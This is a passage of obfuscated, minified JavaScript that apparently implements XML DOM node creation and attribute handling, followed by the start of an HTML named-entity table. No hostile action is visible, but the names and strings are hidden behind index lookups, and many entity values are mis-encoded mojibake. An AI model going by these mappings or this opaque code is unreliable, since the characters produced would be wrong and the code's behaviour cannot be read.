_0x529e07(),(_0x5d9a06[_0x5722c6(0xdf8)]=new _0x472621())[_0x5722c6(0x55a)+_0x5722c6(0x1362)]=_0x5d9a06,_0x5d9a06;},'createDocumentFragment':function(){const _0xf3c1c2=_0x1dbdc8;var _0x3a73fa=new _0x24cc1c();return _0x3a73fa[_0xf3c1c2(0x62d)+_0xf3c1c2(0x1362)]=this,_0x3a73fa[_0xf3c1c2(0x1040)]=new _0x529e07(),_0x3a73fa;},'createTextNode':function(_0x793f67){const _0x8484a6=_0x1dbdc8;var _0x1d52e2=new _0x5aef6b();return _0x1d52e2[_0x8484a6(0x62d)+_0x8484a6(0x1362)]=this,_0x1d52e2[_0x8484a6(0x118d)](_0x793f67),_0x1d52e2;},'createComment':function(_0x36246e){const _0x42c449=_0x1dbdc8;var _0x50524c=new _0x1edec2();return _0x50524c[_0x42c449(0x62d)+_0x42c449(0x1362)]=this,_0x50524c[_0x42c449(0x118d)](_0x36246e),_0x50524c;},'createCDATASection':function(_0x5d5d7d){const _0x2fc6e1=_0x1dbdc8;var _0x5c4f23=new _0x1cbcef();return _0x5c4f23[_0x2fc6e1(0x62d)+_0x2fc6e1(0x1362)]=this,_0x5c4f23[_0x2fc6e1(0x118d)](_0x5d5d7d),_0x5c4f23;},'createProcessingInstruction':function(_0x156724,_0xaefba7){const _0x31a45a=_0x1dbdc8;var _0x4604dd=new _0x36cd3c();return _0x4604dd[_0x31a45a(0x62d)+_0x31a45a(0x1362)]=this,_0x4604dd[_0x31a45a(0xa49)]=_0x4604dd[_0x31a45a(0x112d)]=_0x4604dd[_0x31a45a(0xa23)]=_0x156724,_0x4604dd[_0x31a45a(0x11d6)]=_0x4604dd[_0x31a45a(0xcfd)]=_0xaefba7,_0x4604dd;},'createAttribute':function(_0x338630){const _0x51aaeb=_0x1dbdc8;var _0x548c0d=new _0x11473f();return _0x548c0d[_0x51aaeb(0x62d)+_0x51aaeb(0x1362)]=this,_0x548c0d[_0x51aaeb(0x616)]=_0x338630,_0x548c0d[_0x51aaeb(0x112d)]=_0x338630,_0x548c0d[_0x51aaeb(0x15ff)]=_0x338630,_0x548c0d[_0x51aaeb(0x98b)]=!0x0,_0x548c0d;},'createEntityReference':function(_0x3d91a3){const _0x3965ad=_0x1dbdc8;var _0x315ecd=new _0x38292c();return _0x315ecd[_0x3965ad(0x62d)+_0x3965ad(0x1362)]=this,_0x315ecd[_0x3965ad(0x112d)]=_0x3d91a3,_0x315ecd;},'createElementNS':function(_0x5e781e,_0x19d299){const _0xfc028a=_0x1dbdc8;var _0x23da08=new _0x6662a(),_0xd35e47=_0x19d299[_0xfc028a(0x11e6)](':'),_0xa53a9=_0x23da08[_0xfc028a(0xdf8)]=new _0x472621();return _0x23da08[_0xfc028a(0x1040)]=new _0x529e07(),_0x23da08[_0xfc028a(0x62d)+_0xfc028a(0x1362)]=this,_0x23da08[_0xfc028a(0x112d)]=_0x19d299,_0x23da08[_0xfc028a(0xa49)]=_0x19d299,_0x23da08[_0xfc028a(0x6ec)+'RI']=_0x5e781e,0x2==_0xd35e47[_0xfc028a(0x789)]?(_0x23da08[_0xfc028a(0xba9)]=_0xd35e47[0x0],_0x23da08[_0xfc028a(0x15ff)]=_0xd35e47[0x1]):_0x23da08[_0xfc028a(0x15ff)]=_0x19d299,_0xa53a9[_0xfc028a(0x55a)+_0xfc028a(0x1362)]=_0x23da08,_0x23da08;},'createAttributeNS':function(_0x22a194,_0x5050a2){const _0x4349d4=_0x1dbdc8;var _0x18846c=new _0x11473f(),_0xa1afad=_0x5050a2[_0x4349d4(0x11e6)](':');return _0x18846c[_0x4349d4(0x62d)+_0x4349d4(0x1362)]=this,_0x18846c[_0x4349d4(0x112d)]=_0x5050a2,_0x18846c[_0x4349d4(0x616)]=_0x5050a2,_0x18846c[_0x4349d4(0x6ec)+'RI']=_0x22a194,_0x18846c[_0x4349d4(0x98b)]=!0x0,0x2==_0xa1afad[_0x4349d4(0x789)]?(_0x18846c[_0x4349d4(0xba9)]=_0xa1afad[0x0],_0x18846c[_0x4349d4(0x15ff)]=_0xa1afad[0x1]):_0x18846c[_0x4349d4(0x15ff)]=_0x5050a2,_0x18846c;}},_0x4a06dc(_0x5c90b7,_0x5c0586),_0x6662a[_0x1dbdc8(0x1504)]={'nodeType':_0x42a535,'hasAttribute':function(_0x5c897c){const _0x1fa78e=_0x1dbdc8;return null!=this[_0x1fa78e(0xcea)+_0x1fa78e(0x11a2)](_0x5c897c);},'getAttribute':function(_0x2e4a9d){const _0x31e9cb=_0x1dbdc8;var _0x385749=this[_0x31e9cb(0xcea)+_0x31e9cb(0x11a2)](_0x2e4a9d);return _0x385749&&_0x385749[_0x31e9cb(0x733)]||'';},'getAttributeNode':function(_0x3fd4ef){const _0x4df531=_0x1dbdc8;return this[_0x4df531(0xdf8)][_0x4df531(0x330)+'em'](_0x3fd4ef);},'setAttribute':function(_0x55f4d7,_0x37dc4f){const _0x15337e=_0x1dbdc8;var _0x26e156=this[_0x15337e(0x62d)+_0x15337e(0x1362)][_0x15337e(0x10f6)+_0x15337e(0x148c)](_0x55f4d7);_0x26e156[_0x15337e(0x733)]=_0x26e156[_0x15337e(0x11d6)]=''+_0x37dc4f,this[_0x15337e(0x4aa)+_0x15337e(0x11a2)](_0x26e156);},'removeAttribute':function(_0x2b9142){const _0x5cfc30=_0x1dbdc8;var _0x1d024d=this[_0x5cfc30(0xcea)+_0x5cfc30(0x11a2)](_0x2b9142);_0x1d024d&&this[_0x5cfc30(0x35a)+_0x5cfc30(0x1523)](_0x1d024d);},'appendChild':function(_0x2b0576){const _0x3ec608=_0x1dbdc8;return _0x2b0576[_0x3ec608(0x8c2)]===_0x24f6b3?this[_0x3ec608(0x9a2)+'re'](_0x2b0576,null):function(_0x2c6609,_0x4df39d){const _0x4a96f4=_0x3ec608;return _0x4df39d[_0x4a96f4(0x13a5)]&&_0x4df39d[_0x4a96f4(0x13a5)][_0x4a96f4(0x133f)+'d'](_0x4df39d),_0x4df39d[_0x4a96f4(0x13a5)]=_0x2c6609,_0x4df39d[_0x4a96f4(0x7fb)+_0x4a96f4(0x1083)]=_0x2c6609[_0x4a96f4(0x1de)],_0x4df39d[_0x4a96f4(0xb27)+'g']=null,_0x4df39d[_0x4a96f4(0x7fb)+_0x4a96f4(0x1083)]?_0x4df39d[_0x4a96f4(0x7fb)+_0x4a96f4(0x1083)][_0x4a96f4(0xb27)+'g']=_0x4df39d:_0x2c6609[_0x4a96f4(0x1395)]=_0x4df39d,_0x2c6609[_0x4a96f4(0x1de)]=_0x4df39d,_0x2d97c3(_0x2c6609[_0x4a96f4(0x62d)+_0x4a96f4(0x1362)],_0x2c6609,_0x4df39d),_0x1e650d(_0x4df39d,_0x2c6609[_0x4a96f4(0x62d)+_0x4a96f4(0x1362)]||_0x2c6609),_0x4df39d;}(this,_0x2b0576);},'setAttributeNode':function(_0x262a63){const _0x12302f=_0x1dbdc8;return this[_0x12302f(0xdf8)][_0x12302f(0x8b9)+'em'](_0x262a63);},'setAttributeNodeNS':function(_0x339cd4){const _0x3f6676=_0x1dbdc8;return this[_0x3f6676(0xdf8)][_0x3f6676(0x8b9)+_0x3f6676(0x540)](_0x339cd4);},'removeAttributeNode':function(_0x491e57){const _0x5e4493=_0x1dbdc8;return this[_0x5e4493(0xdf8)][_0x5e4493(0x640)+_0x5e4493(0x549)](_0x491e57[_0x5e4493(0x112d)]);},'removeAttributeNS':function(_0x49aeb5,_0x112b2b){const _0x18ffd7=_0x1dbdc8;var _0x1affd0=this[_0x18ffd7(0xcea)+_0x18ffd7(0x87b)](_0x49aeb5,_0x112b2b);_0x1affd0&&this[_0x18ffd7(0x35a)+_0x18ffd7(0x1523)](_0x1affd0);},'hasAttributeNS':function(_0x148fab,_0x4707a4){const _0xf271d9=_0x1dbdc8;return null!=this[_0xf271d9(0xcea)+_0xf271d9(0x87b)](_0x148fab,_0x4707a4);},'getAttributeNS':function(_0x25e180,_0x4f7fab){const _0x5d100a=_0x1dbdc8;var _0x5d64d2=this[_0x5d100a(0xcea)+_0x5d100a(0x87b)](_0x25e180,_0x4f7fab);return _0x5d64d2&&_0x5d64d2[_0x5d100a(0x733)]||'';},'setAttributeNS':function(_0x3466b0,_0x4c5105,_0x4fa40c){const _0x56f774=_0x1dbdc8;var _0x952070=this[_0x56f774(0x62d)+_0x56f774(0x1362)][_0x56f774(0x10f6)+_0x56f774(0x129)](_0x3466b0,_0x4c5105);_0x952070[_0x56f774(0x733)]=_0x952070[_0x56f774(0x11d6)]=''+_0x4fa40c,this[_0x56f774(0x4aa)+_0x56f774(0x11a2)](_0x952070);},'getAttributeNodeNS':function(_0x430d94,_0x191e88){const _0x4751de=_0x1dbdc8;return this[_0x4751de(0xdf8)][_0x4751de(0x330)+_0x4751de(0x540)](_0x430d94,_0x191e88);},'getElementsByTagName':function(_0x30ddf5){return new _0xabb701(this,function(_0x943a52){var _0x44b0a3=[];return _0x2e5423(_0x943a52,function(_0xf53aa0){const _0x518694=_0x3ef7;_0xf53aa0===_0x943a52||_0xf53aa0[_0x518694(0x8c2)]!=_0x42a535||'*'!==_0x30ddf5&&_0xf53aa0[_0x518694(0xa49)]!=_0x30ddf5||_0x44b0a3[_0x518694(0xa1d)](_0xf53aa0);}),_0x44b0a3;});},'getElementsByTagNameNS':function(_0x22ce64,_0x3fffc0){return new _0xabb701(this,function(_0x5370d1){var _0x3ef90e=[];return _0x2e5423(_0x5370d1,function(_0x52aae5){const _0x481190=_0x3ef7;_0x52aae5===_0x5370d1||_0x52aae5[_0x481190(0x8c2)]!==_0x42a535||'*'!==_0x22ce64&&_0x52aae5[_0x481190(0x6ec)+'RI']!==_0x22ce64||'*'!==_0x3fffc0&&_0x52aae5[_0x481190(0x15ff)]!=_0x3fffc0||_0x3ef90e[_0x481190(0xa1d)](_0x52aae5);}),_0x3ef90e;});}},_0x5c90b7[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1207)+_0x1dbdc8(0xe42)]=_0x6662a[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1207)+_0x1dbdc8(0xe42)],_0x5c90b7[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1207)+_0x1dbdc8(0xe42)+'NS']=_0x6662a[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1207)+_0x1dbdc8(0xe42)+'NS'],_0x4a06dc(_0x6662a,_0x5c0586),_0x11473f[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x5b4474,_0x4a06dc(_0x11473f,_0x5c0586),_0x4d1695[_0x1dbdc8(0x1504)]={'data':'','substringData':function(_0x291385,_0x5db91f){const _0x17328f=_0x1dbdc8;return this[_0x17328f(0xcfd)][_0x17328f(0x931)](_0x291385,_0x291385+_0x5db91f);},'appendData':function(_0x34eaf2){const _0x4a9dd3=_0x1dbdc8;_0x34eaf2=this[_0x4a9dd3(0xcfd)]+_0x34eaf2,this[_0x4a9dd3(0x11d6)]=this[_0x4a9dd3(0xcfd)]=_0x34eaf2,this[_0x4a9dd3(0x789)]=_0x34eaf2[_0x4a9dd3(0x789)];},'insertData':function(_0x401379,_0x33b0e5){const _0x5a4372=_0x1dbdc8;this[_0x5a4372(0x12fb)+'a'](_0x401379,0x0,_0x33b0e5);},'appendChild':function(_0x476aae){throw new Error(_0x28af21[_0x27758f]);},'deleteData':function(_0x2ece54,_0x17da79){const _0xa1b48c=_0x1dbdc8;this[_0xa1b48c(0x12fb)+'a'](_0x2ece54,_0x17da79,'');},'replaceData':function(_0x4bf97a,_0x383f64,_0xdab1e7){const _0x596d9e=_0x1dbdc8;_0xdab1e7=this[_0x596d9e(0xcfd)][_0x596d9e(0x931)](0x0,_0x4bf97a)+_0xdab1e7+this[_0x596d9e(0xcfd)][_0x596d9e(0x931)](_0x4bf97a+_0x383f64),this[_0x596d9e(0x11d6)]=this[_0x596d9e(0xcfd)]=_0xdab1e7,this[_0x596d9e(0x789)]=_0xdab1e7[_0x596d9e(0x789)];}},_0x4a06dc(_0x4d1695,_0x5c0586),_0x5aef6b[_0x1dbdc8(0x1504)]={'nodeName':_0x1dbdc8(0xad1),'nodeType':_0x11c876,'splitText':function(_0x2a2032){const _0x24d73d=_0x1dbdc8;var _0x4a228e=this[_0x24d73d(0xcfd)],_0x328381=_0x4a228e[_0x24d73d(0x931)](_0x2a2032);_0x4a228e=_0x4a228e[_0x24d73d(0x931)](0x0,_0x2a2032),this[_0x24d73d(0xcfd)]=this[_0x24d73d(0x11d6)]=_0x4a228e,this[_0x24d73d(0x789)]=_0x4a228e[_0x24d73d(0x789)];var _0x3a8178=this[_0x24d73d(0x62d)+_0x24d73d(0x1362)][_0x24d73d(0x10ee)+_0x24d73d(0x15d0)](_0x328381);return this[_0x24d73d(0x13a5)]&&this[_0x24d73d(0x13a5)][_0x24d73d(0x9a2)+'re'](_0x3a8178,this[_0x24d73d(0xb27)+'g']),_0x3a8178;}},_0x4a06dc(_0x5aef6b,_0x4d1695),_0x1edec2[_0x1dbdc8(0x1504)]=_0x50746a,_0x4a06dc(_0x1edec2,_0x4d1695),_0x1cbcef[_0x1dbdc8(0x1504)]=_0x1a9249,_0x4a06dc(_0x1cbcef,_0x4d1695),_0x271398[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x23e89d,_0x4a06dc(_0x271398,_0x5c0586),_0x388fc0[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x378ea7,_0x4a06dc(_0x388fc0,_0x5c0586),_0x20305c[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x16c49e,_0x4a06dc(_0x20305c,_0x5c0586),_0x38292c[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x574616,_0x4a06dc(_0x38292c,_0x5c0586),_0x24cc1c[_0x1dbdc8(0x1504)][_0x1dbdc8(0x112d)]=_0x1dbdc8(0x130e)+_0x1dbdc8(0xad3),_0x24cc1c[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x24f6b3,_0x4a06dc(_0x24cc1c,_0x5c0586),_0x36cd3c[_0x1dbdc8(0x1504)][_0x1dbdc8(0x8c2)]=_0x2ce394,_0x4a06dc(_0x36cd3c,_0x5c0586),_0x166a9f[_0x1dbdc8(0x1504)][_0x1dbdc8(0x84e)+_0x1dbdc8(0x119d)]=function(_0xa981b8,_0x25e80e,_0x52d352){const _0x4b24f6=_0x1dbdc8;return _0x12651a[_0x4b24f6(0x8c4)](_0xa981b8,_0x25e80e,_0x52d352);},_0x5c0586[_0x1dbdc8(0x1504)][_0x1dbdc8(0x890)]=_0x12651a);try{if(Object[_0x1dbdc8(0xe88)+_0x1dbdc8(0xde2)]){function _0x46ef2f(_0x3018ca){const _0x79883=_0x1dbdc8;switch(_0x3018ca[_0x79883(0x8c2)]){case _0x42a535:case _0x24f6b3:var _0x492b60=[];for(_0x3018ca=_0x3018ca[_0x79883(0x1395)];_0x3018ca;)0x7!==_0x3018ca[_0x79883(0x8c2)]&&0x8!==_0x3018ca[_0x79883(0x8c2)]&&_0x492b60[_0x79883(0xa1d)](_0x46ef2f(_0x3018ca)),_0x3018ca=_0x3018ca[_0x79883(0xb27)+'g'];return _0x492b60[_0x79883(0x6bc)]('');default:return _0x3018ca[_0x79883(0x11d6)];}}Object[_0x1dbdc8(0xe88)+_0x1dbdc8(0xde2)](_0xabb701[_0x1dbdc8(0x1504)],_0x1dbdc8(0x789),{'get':function(){const _0x4b7e05=_0x1dbdc8;return _0xc0bc42(this),this[_0x4b7e05(0xbc6)];}}),Object[_0x1dbdc8(0xe88)+_0x1dbdc8(0xde2)](_0x5c0586[_0x1dbdc8(0x1504)],_0x1dbdc8(0x8f7)+'t',{'get':function(){return _0x46ef2f(this);},'set':function(_0x17e9d2){const _0x3736b9=_0x1dbdc8;switch(this[_0x3736b9(0x8c2)]){case _0x42a535:case _0x24f6b3:for(;this[_0x3736b9(0x1395)];)this[_0x3736b9(0x133f)+'d'](this[_0x3736b9(0x1395)]);(_0x17e9d2||String(_0x17e9d2))&&this[_0x3736b9(0x293)+'d'](this[_0x3736b9(0x62d)+_0x3736b9(0x1362)][_0x3736b9(0x10ee)+_0x3736b9(0x15d0)](_0x17e9d2));break;default:this[_0x3736b9(0xcfd)]=_0x17e9d2,this[_0x3736b9(0x733)]=_0x17e9d2,this[_0x3736b9(0x11d6)]=_0x17e9d2;}}}),_0x2b8618=function(_0x37590a,_0x554869,_0x57ae5d){_0x37590a['$$'+_0x554869]=_0x57ae5d;};}}catch(_0x280d24){}return _0x26b6ea[_0x1dbdc8(0xb87)+'pe']=_0x271398,_0x26b6ea[_0x1dbdc8(0x989)+'on']=_0x5e3924,_0x26b6ea[_0x1dbdc8(0x14f4)+_0x1dbdc8(0xe30)]=_0x15f284,_0x26b6ea[_0x1dbdc8(0x8db)]=_0x6662a,_0x26b6ea[_0x1dbdc8(0x15d0)]=_0x5c0586,_0x26b6ea[_0x1dbdc8(0x1cc)]=_0x529e07,_0x26b6ea[_0x1dbdc8(0xb63)+_0x1dbdc8(0x43a)]=_0x166a9f,_0x26b6ea;}var _0x39078f,_0x7b0a02={},_0x4515a2={};function _0x13e0ea(){const _0x3185c4=_0x4fe44e,_0x4e6fe5={};_0x4e6fe5[_0x3185c4(0xfc4)]='&',_0x4e6fe5[_0x3185c4(0x8ab)]='\x27',_0x4e6fe5['gt']='>',_0x4e6fe5['lt']='<',_0x4e6fe5[_0x3185c4(0x10ac)]='\x22';const _0x1c836a={};_0x1c836a[_0x3185c4(0xf21)]='Ã',_0x1c836a[_0x3185c4(0xf90)]='Ã¡',_0x1c836a[_0x3185c4(0xa86)]='Ä‚',_0x1c836a[_0x3185c4(0x3e6)]='Äƒ',_0x1c836a['ac']='âˆ¾',_0x1c836a[_0x3185c4(0x1031)]='âˆ¿',_0x1c836a[_0x3185c4(0x9c2)]='âˆ¾Ì³',_0x1c836a[_0x3185c4(0xccd)]='Ã‚',_0x1c836a[_0x3185c4(0x893)]='Ã¢',_0x1c836a[_0x3185c4(0xfdd)]='Â´',_0x1c836a[_0x3185c4(0xac8)]='Ð',_0x1c836a[_0x3185c4(0x11b2)]='Ð°',_0x1c836a[_0x3185c4(0x2e2)]='Ã†',_0x1c836a[_0x3185c4(0x140c)]='Ã¦',_0x1c836a['af']='â¡',_0x1c836a[_0x3185c4(0x40f)]='ð”„',_0x1c836a[_0x3185c4(0x8b1)]='ð”ž',_0x1c836a[_0x3185c4(0x106e)]='Ã€',_0x1c836a[_0x3185c4(0x15e3)]='Ã ',_0x1c836a[_0x3185c4(0x501)]='â„µ',_0x1c836a[_0x3185c4(0x14db)]='â„µ',_0x1c836a[_0x3185c4(0x1349)]='Î‘',_0x1c836a[_0x3185c4(0xa11)]='Î±',_0x1c836a[_0x3185c4(0x6a7)]='Ä€',_0x1c836a[_0x3185c4(0xe3f)]='Ä',_0x1c836a[_0x3185c4(0x11bf)]='â¨¿',_0x1c836a[_0x3185c4(0xf4f)]='&',_0x1c836a[_0x3185c4(0xfc4)]='&',_0x1c836a[_0x3185c4(0xe84)]='â©“',_0x1c836a[_0x3185c4(0x6a1)]='âˆ§',_0x1c836a[_0x3185c4(0x736)]='â©•',_0x1c836a[_0x3185c4(0x986)]='â©œ',_0x1c836a[_0x3185c4(0x25f)]='â©˜',_0x1c836a[_0x3185c4(0x441)]='â©š',_0x1c836a[_0x3185c4(0x9fa)]='âˆ ',_0x1c836a[_0x3185c4(0x267)]='â¦¤',_0x1c836a[_0x3185c4(0xf5e)]='âˆ ',_0x1c836a[_0x3185c4(0xf2d)]='âˆ¡',_0x1c836a[_0x3185c4(0x1218)]='â¦¨',_0x1c836a[_0x3185c4(0x13a0)]='â¦©',_0x1c836a[_0x3185c4(0xaab)]='â¦ª',_0x1c836a[_0x3185c4(0x5a1)]='â¦«',_0x1c836a[_0x3185c4(0xb61)]='â¦¬',_0x1c836a[_0x3185c4(0x164f)]='â¦­',_0x1c836a[_0x3185c4(0x755)]='â¦®',_0x1c836a[_0x3185c4(0xa16)]='â¦¯',_0x1c836a[_0x3185c4(0x301)]='âˆŸ',_0x1c836a[_0x3185c4(0xa54)]='âŠ¾',_0x1c836a[_0x3185c4(0x12e5)]='â¦',_0x1c836a[_0x3185c4(0x85c)]='âˆ¢',_0x1c836a[_0x3185c4(0xfab)]='Ã…',_0x1c836a[_0x3185c4(0x116)]='â¼',_0x1c836a[_0x3185c4(0xa6b)]='Ä„',_0x1c836a[_0x3185c4(0x891)]='Ä…',_0x1c836a[_0x3185c4(0x1557)]='ð”¸',_0x1c836a[_0x3185c4(0x11f5)]='ð•’',_0x1c836a['ap']='â‰ˆ',_0x1c836a[_0x3185c4(0x10df)]='â©¯',_0x1c836a[_0x3185c4(0x1255)]='â©°',_0x1c836a[_0x3185c4(0x1489)]='â‰Š',_0x1c836a[_0x3185c4(0x2cc)]='â‰‹',_0x1c836a[_0x3185c4(0x8ab)]='\x27',_0x1c836a[_0x3185c4(0x3ca)+_0x3185c4(0xe05)]='â¡',_0x1c836a[_0x3185c4(0x14a3)]='â‰ˆ',_0x1c836a[_0x3185c4(0x495)]='â‰Š',_0x1c836a[_0x3185c4(0xa98)]='Ã…',_0x1c836a[_0x3185c4(0x418)]='Ã¥',_0x1c836a[_0x3185c4(0xef5)]='ð’œ',_0x1c836a[_0x3185c4(0x543)]='ð’¶',_0x1c836a[_0x3185c4(0x27b)]='â‰”',_0x1c836a[_0x3185c4(0x804)]='*',_0x1c836a[_0x3185c4(0x720)]='â‰ˆ',_0x1c836a[_0x3185c4(0x16a1)]='â‰',_0x1c836a[_0x3185c4(0x95b)]='Ãƒ',_0x1c836a[_0x3185c4(0x1591)]='Ã£',_0x1c836a[_0x3185c4(0x21b)]='Ã„',_0x1c836a[_0x3185c4(0x119a)]='Ã¤',_0x1c836a[_0x3185c4(0xde6)]='âˆ³',_0x1c836a[_0x3185c4(0x3cc)]='â¨‘',_0x1c836a[_0x3185c4(0x11f1)]='â‰Œ',_0x1c836a[_0x3185c4(0xd73)+'n']='Ï¶',_0x1c836a[_0x3185c4(0x15da)]='â€µ',_0x1c836a[_0x3185c4(0x1413)]='âˆ½',_0x1c836a[_0x3185c4(0x15fe)]='â‹',_0x1c836a[_0x3185c4(0xd7d)]='âˆ–',_0x1c836a[_0x3185c4(0xcda)]='â«§',_0x1c836a[_0x3185c4(0xaa7)]='âŠ½',_0x1c836a[_0x3185c4(0xa4c)]='âŒ†',_0x1c836a[_0x3185c4(0x248)]='âŒ…',_0x1c836a[_0x3185c4(0xfdb)]='âŒ…',_0x1c836a[_0x3185c4(0x788)]='âŽµ',_0x1c836a[_0x3185c4(0x7f9)]='âŽ¶',_0x1c836a[_0x3185c4(0x110b)]='â‰Œ',_0x1c836a[_0x3185c4(0xd3a)]='Ð‘',_0x1c836a[_0x3185c4(0x1540)]='Ð±',_0x1c836a[_0x3185c4(0x825)]='â€ž',_0x1c836a[_0x3185c4(0x638)]='âˆµ',_0x1c836a[_0x3185c4(0x1261)]='âˆµ',_0x1c836a[_0x3185c4(0x792)]='âˆµ',_0x1c836a[_0x3185c4(0xeb5)]='â¦°',_0x1c836a[_0x3185c4(0xf44)]='Ï¶',_0x1c836a[_0x3185c4(0x83a)]='â„¬',_0x1c836a[_0x3185c4(0xa0f)]='â„¬',_0x1c836a[_0x3185c4(0xfaf)]='Î’',_0x1c836a[_0x3185c4(0xb54)]='Î²',_0x1c836a[_0x3185c4(0x7e4)]='â„¶',_0x1c836a[_0x3185c4(0x113)]='â‰¬',_0x1c836a[_0x3185c4(0x1009)]='ð”…',_0x1c836a[_0x3185c4(0x3b7)]='ð”Ÿ',_0x1c836a[_0x3185c4(0xaac)]='â‹‚',_0x1c836a[_0x3185c4(0x14a2)]='â—¯',_0x1c836a[_0x3185c4(0x1527)]='â‹ƒ',_0x1c836a[_0x3185c4(0xecf)]='â¨€',_0x1c836a[_0x3185c4(0x39e)]='â¨',_0x1c836a[_0x3185c4(0xad8)]='â¨‚',_0x1c836a[_0x3185c4(0xfc0)]='â¨†',_0x1c836a[_0x3185c4(0x134e)]='â˜…',_0x1c836a[_0x3185c4(0x783)+_0x3185c4(0x146f)]='â–½',_0x1c836a[_0x3185c4(0x783)+_0x3185c4(0x11f8)]='â–³',_0x1c836a[_0x3185c4(0xb4a)]='â¨„',_0x1c836a[_0x3185c4(0xcc4)]='â‹',_0x1c836a[_0x3185c4(0xa03)]='â‹€',_0x1c836a[_0x3185c4(0x1524)]='â¤',_0x1c836a[_0x3185c4(0xc6f)+'ge']='â§«',_0x1c836a[_0x3185c4(0x146)+'e']='â–ª',_0x1c836a[_0x3185c4(0x3d9)+_0x3185c4(0xa44)]='â–´',_0x1c836a[_0x3185c4(0x3d9)+_0x3185c4(0x122)]='â–¾',_0x1c836a[_0x3185c4(0x3d9)+_0x3185c4(0xd4b)]='â—‚',_0x1c836a[_0x3185c4(0x3d9)+_0x3185c4(0xd3b)]='â–¸',_0x1c836a[_0x3185c4(0x15b2)]='â£',_0x1c836a[_0x3185c4(0xbcd)]='â–’',_0x1c836a[_0x3185c4(0x1215)]='â–‘',_0x1c836a[_0x3185c4(0x830)]='â–“',_0x1c836a[_0x3185c4(0x13ab)]='â–ˆ',_0x1c836a[_0x3185c4(0x1179)]='=âƒ¥',_0x1c836a[_0x3185c4(0x2aa)]='â‰¡âƒ¥',_0x1c836a[_0x3185c4(0x229)]='â«­',_0x1c836a[_0x3185c4(0x122e)]='âŒ',_0x1c836a[_0x3185c4(0x1216)]='ð”¹',_0x1c836a[_0x3185c4(0x1ff)]='ð•“',_0x1c836a[_0x3185c4(0xf95)]='âŠ¥',_0x1c836a[_0x3185c4(0x126)]='âŠ¥',_0x1c836a[_0x3185c4(0xb65)]='â‹ˆ',_0x1c836a[_0x3185c4(0xa15)]='â§‰',_0x1c836a[_0x3185c4(0xd15)]='â•—',_0x1c836a[_0x3185c4(0xb4b)]='â•–',_0x1c836a[_0x3185c4(0x13cb)]='â••',_0x1c836a[_0x3185c4(0x1011)]='â”',_0x1c836a[_0x3185c4(0x636)]='â•”',_0x1c836a[_0x3185c4(0x40c)]='â•“',_0x1c836a[_0x3185c4(0xc98)]='â•’',_0x1c836a[_0x3185c4(0x16b9)]='â”Œ',_0x1c836a[_0x3185c4(0x15e4)]='â•',_0x1c836a[_0x3185c4(0x11b4)]='â”€',_0x1c836a[_0x3185c4(0x72b)]='â•¦',_0x1c836a[_0x3185c4(0x711)]='â•¤',_0x1c836a[_0x3185c4(0x64d)]='â•¥',_0x1c836a[_0x3185c4(0x560)]='â”¬',_0x1c836a[_0x3185c4(0x58d)]='â•©',_0x1c836a[_0x3185c4(0xedf)]='â•§',_0x1c836a[_0x3185c4(0x1354)]='â•¨',_0x1c836a[_0x3185c4(0x1065)]='â”´',_0x1c836a[_0x3185c4(0x6e6)]='âŠŸ',_0x1c836a[_0x3185c4(0xb81)]='âŠž',_0x1c836a[_0x3185c4(0x14bc)]='âŠ ',_0x1c836a[_0x3185c4(0x1022)]='â•',_0x1c836a[_0x3185c4(0x9ef)]='â•œ',_0x1c836a[_0x3185c4(0x1205)]='â•›',_0x1c836a[_0x3185c4(0x3af)]='â”˜',_0x1c836a[_0x3185c4(0xd19)]='â•š',_0x1c836a[_0x3185c4(0xa61)]='â•™',_0x1c836a[_0x3185c4(0x714)]='â•˜',_0x1c836a[_0x3185c4(0x13b8)]='â””',_0x1c836a[_0x3185c4(0x367)]='â•‘',_0x1c836a[_0x3185c4(0xc3d)]='â”‚',_0x1c836a[_0x3185c4(0x13bf)]='â•¬',_0x1c836a[_0x3185c4(0x159c)]='â•«',_0x1c836a[_0x3185c4(0x12fc)]='â•ª',_0x1c836a[_0x3185c4(0x119e)]='â”¼',_0x1c836a[_0x3185c4(0x5fd)]='â•£',_0x1c836a[_0x3185c4(0x99f)]='â•¢',_0x1c836a[_0x3185c4(0xd17)]='â•¡',_0x1c836a[_0x3185c4(0xc1e)]='â”¤',_0x1c836a[_0x3185c4(0x622)]='â• ',_0x1c836a[_0x3185c4(0x13c0)]='â•Ÿ',_0x1c836a[_0x3185c4(0xe0d)]='â•ž',_0x1c836a[_0x3185c4(0x137e)]='â”œ',_0x1c836a[_0x3185c4(0x16c0)]='â€µ',_0x1c836a[_0x3185c4(0x3f7)]='Ë˜',_0x1c836a[_0x3185c4(0x84c)]='Ë˜',_0x1c836a[_0x3185c4(0x8f5)]='Â¦',_0x1c836a[_0x3185c4(0x71f)]='â„¬',_0x1c836a[_0x3185c4(0x1397)]='ð’·',_0x1c836a[_0x3185c4(0xafe)]='â',_0x1c836a[_0x3185c4(0x1084)]='âˆ½',_0x1c836a[_0x3185c4(0x899)]='â‹',_0x1c836a[_0x3185c4(0x1676)]='\x5c',_0x1c836a[_0x3185c4(0x6e8)]='â§…',_0x1c836a[_0x3185c4(0x705)]='âŸˆ',_0x1c836a[_0x3185c4(0xea5)]='â€¢',_0x1c836a[_0x3185c4(0xb6f)]='â€¢',_0x1c836a[_0x3185c4(0xfa0)]='â‰Ž',_0x1c836a[_0x3185c4(0xb3a)]='âª®',_0x1c836a[_0x3185c4(0x7a9)]='â‰',_0x1c836a[_0x3185c4(0x58b)]='â‰Ž',_0x1c836a[_0x3185c4(0x13dd)]='â‰',_0x1c836a[_0x3185c4(0xc6b)]='Ä†',_0x1c836a[_0x3185c4(0x415)]='Ä‡',_0x1c836a[_0x3185c4(0xf5a)]='â‹’',_0x1c836a[_0x3185c4(0xf47)]='âˆ©',_0x1c836a[_0x3185c4(0x16bc)]='â©„',_0x1c836a[_0x3185c4(0xbab)]='â©‰',_0x1c836a[_0x3185c4(0x1635)]='â©‹',_0x1c836a[_0x3185c4(0x440)]='â©‡',_0x1c836a[_0